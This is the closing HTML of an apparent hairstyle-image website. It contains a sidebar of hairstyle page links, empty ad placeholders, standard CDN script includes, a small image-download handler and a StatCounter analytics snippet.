													<li class="list-group-item"><a href="/cute-hairstyle-for-black-14-year-old.html">Cute Hairstyle For Black 14 Year Old</a></li>
													<li class="list-group-item"><a href="/asian-hairstyles-men-fade-stubborn-hair.html">Asian Hairstyles Men Fade Stubborn Hair</a></li>
													<li class="list-group-item"><a href="/cute-bob-hairstyle-for-women.html">Cute Bob Hairstyle For Women</a></li>
													<li class="list-group-item"><a href="/90s-hairstyles-for-curly.html">90s Hairstyles For Curly</a></li>
													<li class="list-group-item"><a href="/best-hairstyle-for-thin-black-hair.html">Best Hairstyle For Thin Black Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>